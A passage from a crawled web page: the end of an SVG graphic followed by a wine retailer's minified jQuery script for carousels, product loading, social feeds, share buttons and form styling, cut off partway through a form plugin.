d="M311.83009,301.3096c.4297-.0498.43991-.15921.56.2207-.0903-.2403-.7202.04-.79-.2207.14991.0107.3398-.46.4497-.11921C311.97019,301.2197,311.83009,301.2002,311.83009,301.3096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M312.04979,302.21v.1103c-.3599-.0508-.9697.1494-1.00979-.2304v-.1094c.08989-.0205.10989-.1104.23-.1104.21.21.08989.2002.45019.1104v.1094C311.89989,302.0596,311.91019,302.2002,312.04979,302.21Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M310.48,301.7598c.23.0605.74019-.1397.79.1103-.12011,0-.14011.0899-.23.1104A.55473.55473,0,0,1,310.48,301.7598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M311.04,301.9805v.1094a5.31793,5.31793,0,0,1-2.25-.67h.56009a1.51852,1.51852,0,0,0,1.12991.3399A.55473.55473,0,0,0,311.04,301.9805Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M310.48,301.7598a1.51852,1.51852,0,0,1-1.12991-.3399A3.42244,3.42244,0,0,1,310.48,301.7598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M309.24019,300.4102c-.20019.0195-.56-.1202-.45019.2197-.08981-.0996-.31-.0703-.33981-.2197.04-.1602.29-.1006.4497-.1202C309.06009,300.2803,309.22019,300.2695,309.24019,300.4102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M308.79,300.6299c.06989.0098.12989.02049.10989.1103-.46.0196-1.4497-.6904-1.23,0v.12019c-.1797.02931-.1997-.11039-.3398-.12019-.1299.0196-.2002-.0205-.23-.1103-.02-.0899,0-.2197-.1099-.2197-.08-.3106.52981.08.4497-.2305h.23c-.0801.18069.5303.18069.4502,0,.12991.0205.0698.1299,0,.2305h.3301C308.48,300.5596,308.70019,300.5303,308.79,300.6299Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M308.89989,300.29c-.1597.0196-.4097-.04-.4497.1202h-.3301c.0698-.1006.12991-.21,0-.2305.0801.18069-.5303.18069-.4502,0,.1602-.0498-.0097-.0996,0-.2197C308.02,300.1201,308.56009,300.11039,308.89989,300.29Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M308.79,301.4199c-.20021.0098-.24021-.1396-.45021-.1103-.0097-.2197-.3696-.0791-.33979-.3399A1.11073,1.11073,0,0,1,308.79,301.4199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M308,300.9697c-.02981.2608.33009.1202.33979.3399a1.50933,1.50933,0,0,1-1.0097-.5694c.1401.0098.1601.1495.3398.12019C307.83009,300.8496,307.99019,300.8399,308,300.9697Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M307.66989,299.96c-.0097.1201.1602.1699,0,.2197H306.77c.06009.1699.16019.2803.22019.4502-.22019-.0801-.3003-.2998-.3403-.5596A3.76624,3.76624,0,0,0,307.66989,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M307.43989,300.1797c.08011.3105-.5297-.0801-.4497.2305.1099,0,.0899.1298.1099.2197h-.1099c-.06-.1699-.1601-.2803-.22019-.4502Z" transform="translate(-306.64989 -279.042)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.stonevine.co.uk/media/js/core.min.js/WyJcL2hvbWVcL3N0b25ldnNcL3B1YmxpY19odG1sXC9tZWRpYVwvanNcL2dsb2JhbC5qcyIsIlwvaG9tZVwvc3RvbmV2c1wvcHVibGljX2h0bWxcL21lZGlhXC9qc1wvZWNvbW1lcmNlLmpzIiwiXC9ob21lXC9zdG9uZXZzXC9wdWJsaWNfaHRtbFwvbWVkaWFcL2pzXC9iYXNrZXQuanMiXQ==?v=115520230126
body_size: 11479
content:
;var shadowbox_options='',laptop=1450,tablet=1100,mobile=860,win_w=window.innerWidth,win_h=window.innerHeight,pos=$(window).scrollTop();function JSONParse(e){try{e=JSON.parse(e);return e}catch(t){console.log(t);console.log(e);return!1}};$(document).ready(function(){setTimeout(function(){$('.header_promo_wrapper').slick({dots:!1,infinite:!0,speed:600,fade:!0,autoplay:!0,autoplaySpeed:6000,arrows:!1});$('.header_promo_wrapper').slick('slickNext')},6000);$('.header_contact .wine_list').mouseenter(function(){$('.nav .wine_list').addClass('hover')}).mouseleave(function(){$('.nav .wine_list').removeClass('hover')});$('.nav form.search input').focus(function(){$('.nav form.search').addClass('focus')}).blur(function(){$('.nav form.search').removeClass('focus')});$('.burger_nav').click(function(){if($(this).is('.active')){$('.subnav > ul, .subsubnav > ul, .subsubnav > .custom_subsubnav').slideUp(600);$('.mobile_active').removeClass('mobile_active')};$(this).toggleClass('active');$('#nav').slideToggle(600)});$('hr').addClass('lazy-bg');function o(e){var t=e;t.addClass('loading');var i=t.attr('data-pos'),n=t.attr('data-page_type'),a=t.attr('data-page');$.ajax({type:'POST',url:_root,async:!0,data:({ajax:'true',custom:'true',action:'load_promo_products',promo_pos:i,page_type_id:n,page_id:a})}).done(function(e){e=JSONParse(e);if(e!==!1&&typeof(e.html)!=='undefined'){t.replaceWith(e.html);$(window).resize();$.getScript(_root+'media/js/basket.js');if(typeof(yall)!=='undefined'){yall()}
else{$.getScript(_root+'media/js/lazy-load.js')}}
else{t.remove()}})};function s(){$('.products_container.recommendations:not(.loading)').addClass('loading');var e=$('.products_container.recommendations').attr('data-product');$.ajax({type:'POST',url:_root,async:!0,data:({ajax:'true',custom:'true',action:'load_recommendations',product_id:e})}).done(function(e){e=JSONParse(e);if(e!==!1&&typeof(e.html)!=='undefined'){$('.products_container.recommendations').replaceWith(e.html);$(window).resize();$.getScript(_root+'media/js/basket.js');if(typeof(yall)!=='undefined'){yall()}
else{$.getScript(_root+'media/js/lazy-load.js')}}
else{$('.products_container.recommendations').remove()}})};if($('.promo_products:not(.loading)').length>0){$('.promo_products:not(.loading)').each(function(){if(pos>=($(this).offset().top-(win_h))){o($(this))}})};if($('.products_container.recommendations:not(.loading)').length>0){if(pos>=($('.products_container.recommendations:not(.loading)').offset().top-(win_h))||$('body').is('#blog')){s()}};$(window).on('scroll',function(){pos=$(window).scrollTop();if(pos>=($('#header').offset().top+$('#header').outerHeight())){$('.nav').addClass('sticky')}
else{$('.nav.sticky').removeClass('sticky')};if($('.promo_products:not(.loading)').length>0){$('.promo_products:not(.loading)').each(function(){if(pos>=($(this).offset().top-(win_h))){o($(this))}})};if($('.products_container.recommendations:not(.loading)').length>0){if(pos>=($('.products_container.recommendations:not(.loading)').offset().top-(win_h))){s()}}});$('#nav > li').each(function(){var e=$(this).children('a').html();if(typeof(e)!=='undefined'&&e!='Buy Wine'){e=e.split(' ');var t=e.length/2;if(t>=1){t=Math.ceil(t);e[t]='<br/>'+e[t];e=e.join(' ');$(this).children('a').html(e);$(this).children('a').addClass('multi_line')}}});$('.toggle_search').click(function(){$(this).toggleClass('active');$('.search').slideToggle(400)});$('p.error, p.success, p.checkout_error').click(function(){$(this).addClass('hide')});if($('p.success').length>0){setTimeout(function(){$('p.success').addClass('hide')},8000)};if($('.hero_wrapper').length>0){var l=$('.hero_wrapper.active'),e=!1;if($('.hero_wrapper.active .hero').length>1){e=!0};setTimeout(function(){l.slick({dots:e,infinite:!0,speed:800,fade:!1,autoplay:!0,autoplaySpeed:8000,arrows:!1,lazyload:'ondemand',responsive:[{breakpoint:mobile,settings:{arrows:!0,dots:!1}}]})},3000);$('.hero_nav').click(function(){if($(this).is('.active')===!1){var t=$(this).attr('class');t=t.replace('hero_nav ','');t=t.replace('hero_nav_','');if($('.hero_wrapper.active.slick-initialized').length>0){$('.hero_wrapper.active.slick-initialized').slick('slickPause')};if($('.hero_wrapper_'+t).is('.slick-initialized')===!1){e=!1;if($('.hero_wrapper_'+t+' .hero').length>1){e=!0};$('.hero_wrapper_'+t).slick({dots:e,infinite:!0,speed:800,fade:!1,autoplay:!1,autoplaySpeed:8000,arrows:!1,lazyload:'progressive',responsive:[{breakpoint:mobile,settings:{arrows:!0,dots:!1}}]})}
else{$('.hero_wrapper_'+t).slick('slickPlay')};$('.hero_nav.active').removeClass('active');$('.hero_wrapper.active').removeClass('active');$(this).addClass('active');$('.hero_wrapper_'+t).addClass('active')}})};$('.choose_case').click(function(){$('html, body').animate({scrollTop:$('.products_container').offset().top-($('.nav').outerHeight()*1.5)},600);return!1});if($('.social').length>0){if($('.social .instagram').length>0){var c,a=1;$.ajax({type:'POST',url:_root,async:!0,data:({ajax:'true',custom:'true',action:'render_instagram_feed'})}).done(function(e){e=JSONParse(e);if(e!==!1&&e.html!==undefined){$('.social .instagram').html(e.html);n();if(typeof(yall)!=='undefined'){yall()}
else{$.getScript(_root+'media/js/lazy-load.js')};$('.instagram_load_more').click(function(){request_string=$(this).attr('data-load');$.ajax({type:'POST',url:_root,async:!0,data:({ajax:'true',custom:'true',action:'retrieve_instagram_posts'})}).done(function(e){e=JSONParse(e);if(e!==!1&&e.html!==undefined){$('.social .instagram .post_wrapper').append(e.html);$('.social .instagram .post_wrapper').animate({scrollTop:$('.social .instagram .post_wrapper').outerHeight()*(a*1.2)},600)};if(e.result.paging.next!==undefined){a++}
else{$('.instagram_load_more').fadeOut(300)}})})}})};if($('.social .twitter_posts').length>0){$.ajax({type:'POST',url:_root,async:!0,data:({ajax:'true',custom:'true',action:'render_twitter_feed'})}).done(function(e){e=JSONParse(e);if(e!==!1&&e.html!==undefined){$('.social .twitter_posts').html(e.html);if(typeof(yall)!=='undefined'){yall()}
else{$.getScript(_root+'media/js/lazy-load.js')}};n()})}};function n(){var t=0;$('.social .column').css('min-height','0');$('.social .column.instagram .post_wrapper').css('height','auto');$('.social .column.twitter .tweet_window').css('height','auto');if($('.social .column.instagram .post_wrapper').length>0){var e=$('.social .column.instagram .post_wrapper').outerWidth();if(window.innerWidth<=tablet){e=e*1.5};e=e+5;$('.social .column.instagram .post_wrapper').css('height',e+'px');$('.social .column.twitter .tweet_window').css('height',(e-($('.social .column.twitter .intro').outerHeight()+18))+'px')};$('.social .column').each(function(){if($(this).outerHeight()>t){t=$(this).outerHeight()}});$('.social .column').css('min-height',t+'px')};$('.wine_spec .spec_nav button').click(function(){if($(this).is('.active')===!1){var e=$(this);e.siblings('button.active').removeClass('active');e.parent().next('.spec_wrapper').children('div.active').removeClass('active');e.parent().next('.spec_wrapper').children('div.'+e.attr('class')).addClass('active');e.addClass('active')}});$('a.why_not_try').click(function(){$('html, body').animate({scrollTop:$('.products_container').eq(1).offset().top-($('.nav').outerHeight()*1.5)},600);return!1});$('.product.detail:not(.case) .image_wrapper').mousemove(function(e){var t=e.pageX-$(this).offset().left-($(this).outerWidth()/2),i=e.pageY-$(this).offset().top-($(this).outerHeight()/2);$('.product.detail:not(.case) .image_wrapper > img').css('bottom',i+'px');$('.product.detail:not(.case) .image_wrapper > img').css('right',t/3+'px')});if($('.case_nav').length>0){$('.case_nav').slick({dots:!1,cssEase:'ease-in-out',speed:400,slidesToShow:7,slidesToScroll:1,arrows:!0,autoplay:!1,infinite:!0,lazyLoad:'progressive',centerMode:!0,draggable:!1,responsive:[{breakpoint:tablet,settings:{slidesToShow:5,}},{breakpoint:mobile,settings:{slidesToShow:3,}}]});$('.case_nav').off('beforeChange').on('beforeChange',function(e,t,i,n){$('.case_product.active').removeClass('active');$('.case_product_spec.active').removeClass('active');var a=$('.case_product[data-slick-index="'+n+'"]').attr('data-product-id');$('.case_product_'+a).addClass('active')});$('.case_nav .case_product').mouseenter(function(){if($(this).is('.active')===!1){$('.case_product.active').removeClass('active');$('.case_product_spec.active').removeClass('active');var e=$(this).attr('data-product-id');$('.case_product_'+e).addClass('active')}})};$('.tasting_note .read_more').click(function(){$('html, body').animate({scrollTop:$('.full_tasting_note').offset().top-($('.nav').outerHeight()*1.5)},600);return!1});$('.read_more_button .read_more').click(function(){$('.read_more_content').slideToggle(600);$(this).toggleClass('active');if($(this).is('.active')){$(this).html('Close')}
else{$(this).html('Read More')};return!1});$('.back_to_top').click(function(){$('html, body').animate({scrollTop:$('#content').offset().top-($('.nav').outerHeight())},600)});$('button.share_twitter').click(function(){var e=$('meta[name="twitter:title"]').attr('content'),t=$('meta[name="twitter:site"]').attr('content');window.open('https://twitter.com/intent/tweet?text='+e+': '+location.href+' (via @'+t+')','','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return!1});$('button.share_linked_in').click(function(){var e=$('meta[property="og:title"]').attr('content'),t=$('meta[property="og:description"]').attr('content');window.open('http://www.linkedin.com/shareArticle?mini=true&url='+location.href+'&title='+e+'&summary='+t+'&source=Stone, Vine & Sun Ltd','','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return!1});$('button.share_facebook').click(function(){window.open('https://www.facebook.com/sharer/sharer.php?u='+location.href+'&amp;src=sdkpreparse','','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return!1});$('#contact_us').formStyle(!1,!0,!0,!1,!1,!1);$('#callback').formStyle(!1,!0,!0,!1,!1,!1);$('#trade_application').formStyle(!1,!0,!0,!1,!1,!1);$('#wine_club').formStyle(!1,!0,!0,!1,!1,!1);$('#wine_list').formStyle(!1,!0,!0,!1,!1,!1);$('#wine_tasting').formStyle(!1,!0,!0,!1,!1,!1);$('#event_enquiry').formStyle(!1,!0,!0,!1,!1,!1);$('#out_of_stock').formStyle(!1,!0,!0,!1,!1,!1);$('label[for="sale_return_700"]').append('<span class="helptip">?</span><span class="help">Sale or return\' is a common way of supplying wine, whereby the customer pays only for wines sold or opened, returning those that are unsold or unopened to us and obtaining a refund for those.</span>');if($('#advanced_search').length>0){var r=$('#keywords').val();$.ajax({type:'POST',url:_root,async:!0,data:({ajax:'true',custom:'true',action:'website_search',keywords:r})}).done(function(e){e=JSONParse(e);if(e!==!1&&e.html!==undefined){if($('.products h2.nothing').length>0){$('.products_container').remove()};if($('.products_container').length>0){$('.products_container').after(e.html)}
else{$('.form_container').after(e.html)};if(typeof(yall)!=='undefined'){yall()}
else{$.getScript(_root+'media/js/lazy-load.js')}}})};$(window).on('resize',function(){win_w=window.innerWidth;win_h=window.innerHeight;$('li.subnav > a').off('click').on('click',function(){if(win_w<=mobile){if($(this).parent('li.subnav').is('.mobile_active')===!1){$('li.subsubnav.mobile_active').children('ul').slideUp(400);$('li.subsubnav.mobile_active').removeClass('mobile_active');$('li.subnav.mobile_active').children('ul').slideUp(400);$('li.subnav.mobile_active').removeClass('mobile_active');$(this).parent('li.subnav').addClass('mobile_active');$(this).parent('li.subnav').children('ul').slideDown(400);return!1}}});$('li.subsubnav > a').off('click').on('click',function(){if(win_w<=mobile){if($(this).parent('li.subsubnav').is('.mobile_active')===!1){$('li.subsubnav.mobile_active').children('ul, .custom_subsubnav').slideUp(400);$('li.subsubnav.mobile_active').removeClass('mobile_active');$(this).parent('li.subsubnav').addClass('mobile_active');$(this).parent('li.subsubnav').children('ul, .custom_subsubnav').slideDown(400);return!1}}});$('.subsubsubnav ul').each(function(){if(win_w>mobile){$(this).parent('.subsubsubnav').parent('ul').css('min-height',$(this).outerHeight())}
else{$(this).parent('.subsubsubnav').parent('ul').css('min-height',0)}});if($('.hero_wrapper').length>1){var t=0,c=0,d=0;if(win_w<=mobile){$('.hero_wrapper').each(function(){d=$(this).attr('data-hero-id');$(this).find('.hero').each(function(){if($(this).outerHeight()>t){t=$(this).outerHeight();c=d}})});$('.hero_wrapper').css('position','absolute');$('.hero_wrapper_'+c).css('position','static')}
else{$('.hero_wrapper .hero_content').css('height','auto')}};if($('.products_container').length>0){var s=1,e,a=0,o=0,i=[],l=4;if($('.product.subscription').length>0){l=5};if(win_w<=tablet){l=3};$('.products_container').each(function(){s=1;a=0;o=0;i=[];$(this).find('.product').each(function(){if(s>=l){for(var t=1;t<i.length;t++){e=i[t];e.find('.product_info').css('min-height',o+'px');e.find('.product_intro').css('min-height',a+'px')};s=1;a=0;o=0;i=[]};e=$(this);e.find('.product_info').css('min-height','0');e.find('.product_intro').css('min-height','0');e.find('.product_info').each(function(){if($(this).outerHeight()>o){o=$(this).outerHeight()}});a=0;e.find('.product_intro').each(function(){if($(this).outerHeight()>a){a=$(this).outerHeight()}});i[s]=e;s++});if(i.length>=1){for(var t=1;t<i.length;t++){e=i[t];e.find('.product_info').css('min-height',o+'px');e.find('.product_intro').css('min-height',a+'px')}}})};if($('.example_case').length>0){$('.example_case').off('click').on('click',function(){$(this).closest('.product').find('.case_example').addClass('shown');$('html, body').animate({scrollTop:$(this).closest('.product').find('.case_example.shown').offset().top-($('.nav').outerHeight()*1.5)},600);return!1});$('.case_example').click(function(){$(this).removeClass('shown')})};if($('.testimonials_wrapper').length>0){var t=0;$('.testimonials_wrapper .testimonial .testimonial_content').css('min-height','0');$('.testimonials_wrapper .testimonial .testimonial_content').each(function(){if($(this).outerHeight()>t){t=$(this).outerHeight()}});$('.testimonials_wrapper .testimonial .testimonial_content').css('min-height',t+'px')};if($('.wine_spec').length>0){var t=0;$('.wine_spec .spec_wrapper div').each(function(){if($(this).outerHeight()>t){t=$(this).outerHeight()}});$('.wine_spec .spec_wrapper').css('min-height',t+'px');$('.wine_spec .spec_nav').css('min-height',t+'px');if(win_w<=mobile){if($('.wine_spec .spec_nav.slick-initialized').length<=0){$('.wine_spec .spec_nav').slick({dots:!1,infinite:!0,speed:600,arrows:!0,slidestoshow:1});$('.wine_spec .spec_nav').off('beforeChange').on('beforeChange',function(e,t,n,i){$('.spec_nav button.active').removeClass('active');$('.spec_wrapper').children('div.active').removeClass('active');$('.spec_wrapper').children('div').eq(i).addClass('active');$('.spec_nav .slick-track').children('button').eq(i+1).addClass('active')})}}
else{if($('.wine_spec .spec_nav.slick-initialized').length>0){$('.wine_spec .spec_nav.slick-initialized').slick('unslick')}}};if($('.hero_nav_wrapper').length>0){var r=!1;if(win_w<=mobile){if($('.hero_nav_wrapper .wrapper.slick-initialized').length<=0&&r===!1){var h=$('.hero_nav.active').index(),r=!0;setTimeout(function(){$('.hero_nav_wrapper .wrapper').slick({dots:!1,infinite:!0,speed:600,autoplaySpeed:6000,arrows:!0,slidestoshow:1,initialSlide:h});$('.hero_nav_wrapper .wrapper').off('beforeChange').on('beforeChange',function(e,t,i,n){var a=n+1;if($('.hero_wrapper_'+a).is('.slick-initialized')===!1){$('.hero_wrapper_'+a).slick({dots:!0,infinite:!0,speed:800,fade:!1,autoplay:!1,autoplaySpeed:8000,arrows:!1,lazyload:'progressive',responsive:[{breakpoint:mobile,settings:{arrows:!0,dots:!1}}]})}
else{$('.hero_wrapper_'+a).slick('slickPlay')};$('.hero_nav.active').removeClass('active');$('.hero_wrapper.active').removeClass('active');$('.hero_nav_'+a).addClass('active');$('.hero_wrapper_'+a).addClass('active')})},3000)}}
else{$('.hero_nav_wrapper .wrapper.slick-initialized').slick('unslick');r=!1}};if($('.promo_banners').length>0){if(win_w<=mobile){if($('.promo_banners .wrapper.slick-initialized').length<=0){$('.promo_banners .wrapper').slick({dots:!1,infinite:!0,speed:600,autoplaySpeed:6000,arrows:!0,slidestoshow:1,lazyload:'ondemand'});$('body#trade .promo_banners.content .wrapper.slick-initialized').slick('unslick')}}
else{$('.promo_banners .wrapper.slick-initialized').slick('unslick')}};n()}).resize();$(window).on('load',function(){if(win_w>mobile){$(window).resize();setTimeout(function(){$(window).resize()},3000)}});if($('span.video-banner').length>0){$('span.video-banner').bind('click',function(){var e=$(this).attr('rel').split('/').pop(),t=$(this).children('img').width(),i=$(this).children('img').height();if($(this).hasClass('vimeo')){$(this).html($(this).html()+'<iframe id="'+$(this).prop('id')+'" src="https://player.vimeo.com/video/'+e+'?title=0&byline=0&portrait=0&autoplay=1&api=1&player_id='+$(this).prop('id')+'" width="'+t+'" height="'+i+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>');if(typeof vimeo_api==='function'){vimeo_api($(this).prop('id'))}
else{console.log('vimeo_api is not defined')}}
else{$(this).html($(this).html()+'<iframe id="'+$(this).prop('id')+'" src="//www.youtube.com/embed/'+e+'?title=0&byline=0&portrait=0&autoplay=1" width="'+t+'" height="'+i+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>')};return!1})};if($('div#cookies').length>0){$.getScript(_root+'media/js/jquery.cookie-min.js',function(){$('div#cookies a.accept').unbind().bind('click',function(){var e=_root.replace(/:/g,'').replace(/\./g,'').replace(/\//g,'').replace('https','http');$.cookie('accept_cookies_'+e,'true',{path:'/',expires:365});$('div#cookies').slideUp(400,function(){$('div#cookies').remove()});return!1})})};$('a[rel*="external"]').click(function(){open($(this).attr('href'));return!1});$('a[target*="shadowbox"]').each(function(){if(!$(this).hasClass('page_media')){var e=$(this).attr('target').split(' ');if(e!='undefined'&&e!=''){$(this).removeAttr('target');if(e[1]!=undefined){$(this).attr('target',e[1]+shadowbox_options)}
else{$(this).attr('target',e[0]+shadowbox_options)}}}
else{var t=$(this).attr('target');$(this).removeAttr('target');$(this).attr('target',t+shadowbox_options)}});$('ul.thumbs li a img').each(function(){$.preloadImages.add($(this).attr('src').replace('thumb','mid'))});$('ul.thumbs li a').mouseover(function(){$('img#full').attr('src',($(this).attr('href')).replace('full','mid'));$('img#full').attr('alt',($(this).attr('alt')));$('a#enlarge').attr('href',($(this).attr('href')).replace('thumb','full'));$('a#enlarge').attr('title',($(this).attr('title')))});$('ul.thumbs li:first a').click(function(){$('a#enlarge').click()});$('ul.thumbs li a').click(function(){$('img#full').attr('src',($(this).attr('href')).replace('full','mid'));$('img#full').attr('alt',($(this).attr('alt')));$('a#enlarge').attr('href',($(this).attr('href')).replace('thumb','full'));$('a#enlarge').attr('title',($(this).attr('title')));return!1});if($('a.page_media').length>0){var i=$('a.page_media').attr('rel').split(' ');if(i!='undefined'&&i!=''){$('a.page_media').removeAttr('rel');$('a.page_media').attr('rel',i[1])}};if($('li.help a').length>0){$('li.help a').click(function(){return!1});var t='undefined';$('li.help a').bind('mouseenter',function(){if(t!='undefined'){clearTimeout(t)};$('li.help div').fadeOut();$(this).next().addClass('active').fadeIn()}).bind('mouseleave',function(){t=setTimeout(function(){$('li.help div.active').removeClass('active').fadeOut()},2000)});$('input').focus(function(){$('li.help div.active').removeClass('active').fadeOut()});$('select').focus(function(){$('li.help div.active').removeClass('active').fadeOut()});$('textarea').focus(function(){$('li.help div.active').removeClass('active').fadeOut()})};if($('fieldset.captcha').length>0){$('fieldset.captcha a').unbind().bind('click',function(){$('fieldset.captcha img').attr('src',_root+'captcha.php?rnd='+Math.random());return!1})};if($('a[target*="shadowbox"]').length>0){if($('a.page_audio').length>0||$('a.page_video').length>0){Shadowbox.init({continuous:!0,ext:{img:['png','jpg','jpeg','gif','bmp'],swf:['swf'],flv:['flv','m4v','mp4','mp3'],qt:['dv','mov','moov','movie'],wmp:['asf','wm','wmv'],qtwmp:['avi','mpg','mpeg']},players:['img','flv','iframe','swf'],useSizzle:!1})}
else{Shadowbox.init({continuous:!0,players:['img'],useSizzle:!1})}};if($('li.date input').length>0){if(!$.fn.datePicker){$('head').html($('head').html()+'<link rel="stylesheet" type="text/css" href="'+_root+'media/css/date.css" />');$.getScript(_root+'media/js/date.js',function(){$.getScript(_root+'media/js/jquery.datePicker.js',function(){$('li.date input').each(function(){if($(this).parent().hasClass('dob')){$(this).datePicker({startDate:'01/01/1920',month:0,year:1970})}
else{$(this).datePicker({startDate:'01/01/1996'})}})})})}
else{$('li.date input').each(function(){if($(this).parent().hasClass('dob')){$(this).datePicker({startDate:'01/01/1920',month:0,year:1970})}
else{$(this).datePicker({startDate:'01/01/1996'})}})}};if($('li.signature').length>0){$.getScript(_root+'admin/core/media/js/signature/jquery.signaturepad.min.js',function(){$.getScript(_root+'admin/core/media/js/signature/json2.min.js',function(){$('li.signature').each(function(){var e=$(this).children('input').attr('id'),i=$('input#'+e).val();$('input#'+e).before('<canvas width="636px" height="200px" id="'+e+'canvas"></canvas>');$('input#'+e).replaceWith('<input type=\'hidden\' name=\''+e+'\' id=\''+e+'\' value=\''+i+'\' />');if(i!=''){$(this).signaturePad({displayOnly:!0,penColour:'#111',lineColour:'#FFF'}).regenerate(i)}
else{var t=$(this).children('label');$(t).html($(t).html()+'<a class="clearButton" href="#clear" title="Click here to clear">X</a>');if($(t).html().indexOf('<em>(Optional)</em>')>0){$(this).signaturePad({drawOnly:!0,penColour:'#111',lineColour:'#FFF',output:'#'+e,validateFields:!1})}
else{$(this).signaturePad({drawOnly:!0,penColour:'#111',lineColour:'#FFF',output:'#'+e,validateFields:!0,errorClass:'signature_warning',errorMessageDraw:'Please provide a signature',onBeforeValidate:function(){$('div.loading').remove()}})}}})})})};if($('.postcode_anywhere').length>0){$.getScript(_root+'media/js/postcode_anywhere.js')}});(function(e){e.fn.formStyle=function(t,a,s,r,h,c){var f=!1;t=typeof t!=='undefined'?t:!0;c=typeof c!=='undefined'?c:!1;a=typeof a!=='undefined'?a:!0;s=typeof s!=='undefined'?s:!0;r=typeof r!=='undefined'?r:!0;h=typeof h!=='undefined'?h:!0;var n=this,b=!1,d=!1,i,u,p,l,o;n.find('li').each(function(){o=e(this).children('input, textarea, select').val();i=e(this).children('label').html();if(p!==undefined){if(p.indexOf('email')!==-1){e(this).children('input').attr('type','email')}
else if(p.indexOf('phone')!==-1||p.indexOf('mobile')!==-1){e(this).children('input').attr('type','tel')}};if(typeof(i)!=='undefined'&&i.indexOf('(Optional)')===-1){e(this).addClass('required')};if(typeof(i)!=='undefined'&&i.indexOf('warning')>=0){e(this).children('input,textarea,select').addClass('error');e(this).children('input,textarea,select').val('')}});n.find('input, textarea').on('keyup',function(){m(e(this),!1)});n.find('input, textarea, select').on('change',function(){m(e(this),!0)});if(n.find('p.error').length>0){n.find('input:not([type="checkbox"]):not([type="radio"]), textarea, select').each(function(){m(e(this),!0)})};if(t===!0&&document.createElement('input').placeholder!==undefined){n.addClass('supported');n.find('li').each(function(){u=e(this).children('input,select,textarea').prop('tagName');i=e(this).children('label').html();if(typeof i!=='undefined'){if(i.indexOf('warning')!==-1){if(c===!0){i=i.split('>');i=i['1'].split('<');i=i['0']}
else{i=i.split('<');i=i['0']};e(this).children('input,textarea,select').addClass('error');if(c===!0){e(this).children('input,textarea,select').val('')}};if(i.indexOf('<em>')>=1){i=i.replace(/<em>/gi,'');i=i.replace(/<\/em>/gi,'')};if(c===!1){if(i.indexOf('(Must be entered as dd/mm/yyyy)')>=1){i=i.replace('(Must be entered as dd/mm/yyyy)','')}};if(u==='INPUT'){e(this).children('input').attr('placeholder',i)}
else if(u==='TEXTAREA'){e(this).children('textarea').attr('placeholder',i)}
else if(u==='SELECT'){e(this).find('select option:first-child').text(i)};if(c===!0){e(this).children('label').hide();e(this).children('select, input, textarea, dl').addClass('no-label')}}})};if(n.find('.success').length>=1||n.find('.error').length>=1){n.show();e(window).on('load',function(){e(document).scrollTop(n.offset().top-50)})};if(a===!0&&e('input[type="checkbox"]').length>0){n.find('input[type="checkbox"]').each(function(){e(this).addClass('custom_checkbox');e(this).parent().next().children('label').addClass('custom_checkbox');if(e(this).is(':checked')){e(this).parent().next().children('label').addClass('checked')};if(f===!1){e(this).hide()}});e('label.custom_checkbox').click(function(){e(this).toggleClass('checked');e(this).parent().parent().siblings('span').fadeOut(200)})};if(s===!0&&e('input[type="radio"]').length>0){n.find('input[type="radio"]').each(function(){e(this).addClass('custom_radio');e(this).parent().next().children('label').addClass('custom_radio');if(e(this).attr('checked')){e(this).parent().next().children('label').addClass('checked');if(n.is('#customer-feedback')){e(this).parent().prevAll().children('label').addClass('checked')}};if(f===!1){e(this).hide()}});e('label.custom_radio').click(function(){e(this).parent().siblings('dd').children('label').removeClass('checked');e(this).addClass('checked');e(this).parent().parent().siblings('span').fadeOut(200)})};if(r===!0&&e('select').length>0){n.find('select').each(function(){var i=e(this).attr('id'),o=e(this).parent('li'),s=o.html(),t='',n,a;t+='\r\n<div class="'+i+'-dropdown dropdown';if(e(this).is('.error')){t+=' error'};if(e(this).is('.no-label')){t+=' no-label'};t+='">';if(e(this).children('option:selected').length>0){e(this).children('option').each(function(){if(e(this).is(':selected')){t+='\r\n	<div class="'+i+'-dropdown-top dropdown-top"><span>'+e(this).html()+'</span>'}})}
else{t+='\r\n	<div class="'+i+'-dropdown-top dropdown-top"><span>'+e(this).children('option:first-of-type').html()+'</span>'};t+='</div>';t+='\r\n		<ul class="'+i+'-dropdown-bottom dropdown-bottom">';e(this).children('option').each(function(){a=e(this).html();n=e(this).val();if(n!='null'){t+='\r\n			<li data-value="'+n+'">'+a+'</li>'}});t.replace('SELECTED_OPTION',e(this).children('option:first-of-type').html());t+='\r\n	</div>';t+='\r\n</div>';e(this).after(t);if(f===!1){e(this).hide()};e('ul.dropdown-bottom').hide();e('div.dropdown-top').off('click').on('click',function(){e(this).toggleClass('open');e(this).siblings('ul.dropdown-bottom').slideToggle(300);e(this).parent().parent().siblings().children('.dropdown').children('ul.dropdown-bottom').slideUp(300)});e('ul.dropdown-bottom li').off('click').on('click',function(){var i=e(this).attr('data-value'),t=e(this).parent().siblings('div.dropdown-top').children('span').html();if(t.indexOf('<svg')>-1){t=t.split('<svg');if(t[1]!=undefined){t='<svg'+t[1]}
else{t=''}}
